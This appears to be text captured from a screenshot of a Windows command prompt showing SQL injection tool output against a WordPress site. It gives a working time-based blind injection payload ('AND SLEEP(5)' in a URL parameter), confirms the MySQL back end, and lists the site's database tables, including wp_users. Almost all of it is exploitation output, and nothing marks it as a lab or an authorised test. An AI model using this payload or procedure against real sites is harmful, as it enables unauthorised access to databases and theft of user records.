 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=99&ga=10990 AND SLEEP(5)
---
[21:56:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:56:17] [INFO] fetching tables for database: 'wordpress'
[21:56:18] [WARNING] reflective value(s) found and filtering out
Database: wordpress
[11 tables]
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+